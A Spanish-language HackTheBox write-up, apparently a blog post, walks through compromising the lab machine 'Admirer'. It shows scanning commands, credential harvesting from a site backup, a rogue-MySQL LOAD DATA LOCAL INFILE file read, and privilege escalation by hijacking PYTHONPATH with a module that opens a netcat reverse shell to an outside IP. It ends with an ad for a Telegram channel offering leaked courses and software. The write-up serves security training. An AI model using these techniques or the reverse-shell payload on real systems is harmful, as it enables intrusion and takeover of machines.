Sigo publicando soluciones enviadas a la finalización de máquinas desde el sitio HackTheBox .

En este artículo, escaneamos mucho, explotamos RCE en Admirer y cambiamos la variable de entorno para ejecutar nuestro código Python.

La conexión al laboratorio se realiza mediante VPN. Se recomienda no conectarse desde una computadora de trabajo o desde un host donde haya datos importantes para usted, ya que se encuentra en una red privada con personas que saben algo sobre seguridad de la información.

Recon

Esta máquina tiene una dirección IP de 10.10.10.189, que agrego a / etc / hosts.





10.10.10.187 admirer.htbEl primer paso es escanear los puertos abiertos. Dado que se necesita mucho tiempo para escanear todos los puertos con nmap, primero lo haré usando masscan. Escaneamos todos los puertos TCP y UDP desde la interfaz tun0 a 500 paquetes por segundo.

masscan -e tun0 -p1-65535,U:1-65535 10.10.10.187 --rate=500

Ahora, para obtener información más detallada sobre los servicios que se ejecutan en los puertos, ejecute un escaneo con la opción -A.

nmap -A admirer.htb -p80,22,21

Del resultado del escaneo de nmap, seleccione nuestro siguiente paso. Entonces, el servidor tiene servicios FTP y SSH, pero requieren credenciales. También hay un servidor web Apache con un archivo robots.txt. Solo hay una entrada en este archivo: el directorio admin-dir. Dado que no se proporciona más información, nuestro siguiente paso es escanear los directorios. Para ello utilizamos un gobuster rápido. En los parámetros, indicamos que queremos escanear directorios (dir), indicamos el sitio (-u), la lista de palabras (-w), las extensiones que nos interesan (-x), el número de hilos (-t).

gobuster dir -t 128 -u http://admirer.htb/admin-dir/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,php,txt





Y encontramos dos archivos, el primero contiene direcciones de correo electrónico y el segundo contiene varias credenciales.



Y entre las credenciales encontramos las credenciales FTP. Y nos conectamos con éxito.



Echemos un vistazo al servidor.



Descarguemos todos los archivos.

Existe la sospecha de que este archivo es una copia de seguridad del sitio, descomprimámoslo y veamos qué contiene.

mkdir HTML

mv html.tar.gz HTML/

cd HTML

tar -xf html.tar.gz





De nuevo, hay un archivo robots.txt y algún tipo de directorio secreto que contiene los mismos archivos contact.txt y credentials.txt.

El primer archivo no es diferente al existente, pero entre las credenciales están las que no tenemos.



Después de haber intentado usarlos, no llegamos a ninguna parte. Busquemos al usuario y pasemos líneas en todos los archivos descargados.

grep -R -i "user\|pass" ./





Y encontramos dos contraseñas más para el mismo usuario. He recopilado todas las credenciales disponibles.

Pero tampoco llegaron a ninguna parte.

Punto de entrada



Si intenta realizar tareas no resueltas en el sitio, obtendremos un rechazo.

Dado que todos los archivos ejecutables se encuentran en el directorio de scripts de utilidad, escaneémoslo en el host en busca de archivos php.

gobuster dir -t 128 -u http://admirer.htb/utility-scripts/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -x php

Y encontramos el archivo admirer.php.

Después de buscar información, de las siguientes fuentes quedó claro cómo obtener RCE. Si especifica su host como servidor, puede ver un intento de conexión.

Iniciemos el servicio myqsl en el host local.

sudo service mysql start

sudo mysql -u rootY crearemos un usuario para la autorización.



create user ralfadmirer@'%' identified by 'ralfadmirer'

create database admirerdb;

grant all privileges on admirerdb.* to 'ralfadmirer';

Ahora cambiemos el archivo de configuración /etc/mysql/mariadb.conf.d/50-server.cnf para que cualquiera pueda conectarse a nuestro host. Para hacer esto, comente la línea de dirección de enlace y reinicie el servicio.

sudo service mysql restartIniciamos sesión en nombre del usuario recién creado.



USUARIO

Seleccionemos nuestra base de datos.



A continuación, creemos una tabla.

Y ejecutaremos una consulta SQL para leer el archivo index.php, en el que podemos encontrar las credenciales (como estaba en la copia de seguridad).

load data local infile '../index.php'

into table admirerdb.admirertable

fields terminated by '\n'

Ahora pasemos a nuestra tabla creada.

Y encontraremos las credenciales.





Y con esta contraseña, iniciamos sesión con éxito a través de SSH.

RAÍZ



Revisemos nuestra configuración de sudo.



Por tanto, podemos ejecutar este script como superusuario. Al mirar este script, encontramos la ejecución del script python, que también se ejecuta bajo sudo.



Y en el propio script, se especifica una importación implícita.



Veamos las variables de entorno, nos interesan las rutas de Python.

Así, podemos crear un archivo con el mismo nombre, que contenga la misma función, pero que realice diferentes acciones. Y luego cambiando esta variable de entorno, ejecutaremos el programa, lo que conducirá a la ejecución de nuestro archivo.

def make_archive():

import os

os.system('nc 10.10.15.110 4321 -e "/bin/sh"')

make_archive()

Ejecutemos el script.

sudo PYTHONPATH='/tmp/' /opt/scripts/admin_tasks.sh

Y obtenemos un shell de conexión posterior.

Tenemos un control total sobre esta máquina.

Puedes unirte a nosotros en Telegram . Allí puede encontrar materiales interesantes, cursos filtrados y software. Reunamos una comunidad, en la que habrá personas con experiencia en muchas áreas de TI, entonces siempre podremos ayudarnos unos a otros en cualquier tema de TI y seguridad de la información.